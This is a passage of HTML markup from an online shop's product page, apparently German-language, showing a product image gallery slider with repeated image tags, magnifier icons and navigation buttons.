        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23731921617058">
      <span class="visually-hidden">
        Medien 5 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-23731921879202"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-23731921879202"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23731921879202">
      <span class="visually-hidden">
        Medien 6 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-23731921977506"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-23731921977506"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23731921977506">
      <span class="visually-hidden">
        Medien 7 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-23731922043042"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-23731922043042"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23731922043042">
      <span class="visually-hidden">
        Medien 8 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-23731922108578"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-23731922108578"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23731922108578">
      <span class="visually-hidden">
        Medien 9 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
